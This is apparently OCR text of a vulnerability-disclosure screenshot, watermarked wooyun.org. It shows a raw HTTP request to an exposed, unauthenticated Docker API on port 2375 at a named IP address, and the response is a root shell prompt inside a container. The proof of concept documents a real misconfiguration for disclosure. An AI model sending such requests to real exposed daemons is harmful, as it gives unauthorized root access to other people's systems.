 Request
Raw Params Headers Hex
POST /v1.17/containers/bcd44e3731cc11cd0afe93445fd2e8ee9b0a34e7c39018920320b88fa6acd57b/attach?stderr=1&stdin=1&stdout=1&stream=1 HTTP/1.1
Host: 123.125.105.158:2375
User-Agent: Docker-Client/1.7.0 (windows)
Content-Length: 0
Content-Type: application/json
Accept-Encoding: gzip
? < + > Type a search term
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: application/vnd.docker.raw-stream
□]0;@bcd44e3731cc:/app□□[?1034h[root@bcd44e3731cc app]#
www.wooyun.org